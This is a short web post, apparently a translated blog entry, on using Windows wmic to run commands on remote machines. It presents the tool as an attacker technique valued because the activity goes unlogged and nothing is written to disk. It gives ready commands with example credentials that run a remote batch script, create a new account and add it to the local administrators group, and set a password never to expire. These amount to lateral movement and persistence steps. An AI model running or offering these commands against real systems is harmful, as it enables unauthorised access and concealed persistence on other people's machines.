Prerequisite:
1. The remote server starts the windows management instrumentation service, opens the tcp135 port, and the firewall releases the traffic on this port (by default)
2. The “network access: sharing and security mode of local accounts” of the local security policy of the remote server should be set to “classic – local users authenticate themselves”

3. Know the account and password of the remote server or host
wmic /node:”192.168.1.20″ /user:”domain\administrator” /password:”123456″
###Wmic
the full name of WMI is windows management instrumentation, which appears in all windows operating systems, and is composed of a set of powerful tools to manage local or remote Windows systems. Attackers use WMI to attack, but windows can not By default, the system will not record these operations in the log, so there is no log, and the attack script does not need to be written to disk, which increases the concealment. Wmic is recommended for remote command execution.
Common commands
execute bat script on remote system
wmic/node:192.168.17.138 /user :test /password:!@#123QWE process call create c:\programdata\ test.bat
Executing a single command on a remote system
wmic/node:192.168.17.138 /user :test /password:!@#123QWE process call create ” cmd.exe /c net user test1 !@#123QWE /add && net localgroup administrators test1 /add
Tool description
1. The remote system needs to start the windows management instrumentation service and open port 135
2. The “network access: sharing and security mode of local accounts” of the local security policy of the remote system should be set to “classic – local users authenticate with their own identity”
3. Wmic The command will be executed on the remote system with administrator authority
4. If the firewall is opened, it will not be able to connect
5. If the error “invalid global switch” is reported, the node containing – can be executed normally with double quotation marks.
Wmic set password never expired
wmic useraccount where name=”administrator” set passwordexpires=false
Similar Posts:
- [Solved] MySQL Connect Error: Can’t connect to MySQL server on ‘ ‘(61)
- [Solved] CentOS 7.9 Install MySQL Error: 2003- cannot connect to mysql server on ‘10.10.1.202’(10060 “Unknown error”)
- Remote connection with Navicat mysql:Can ‘t connect to MySQL server (10060)
- [Solved] MYSQL Remote connection 2003 Error: can’t connect to MYSQL server on ”(10060)
- Vsftp: 425 FTP connection failed [How to Solve]
- SSH Error: (ssh: connect to host localhost port 22: Connection refused)
- Creating users with DB2, solving the problem of sqlstate=58004)
- [Solved] MYSQL ERROR 2003 (HY000): can’t connect to MySQL server (10060)
- [Solved] rabbitmq Error: Failed to start RabbitMQ broker
- Use the SC command to manage windows services manually